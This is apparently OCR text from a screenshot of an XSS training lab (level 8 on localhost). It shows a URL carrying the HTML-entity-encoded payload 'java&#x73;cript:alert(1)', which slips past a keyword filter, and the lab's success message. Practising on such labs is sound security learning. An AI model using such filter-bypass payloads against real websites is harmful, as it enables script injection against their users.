 127.0.0.1/xss/level8.php?keyword=java%26%23x73%3Bcript%3Aalert(1)&submit=添加友情链接
搜索
问
SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
URL
http://127.0.0.1/xss/level8.php?keyword=
URL
ute
Enable Post data Enable Referrer
欢迎来到level8
java&#x73;cript:alert(1) 添加友情链接
友情链接
完成的不错！
确定 取消
payload的长度:24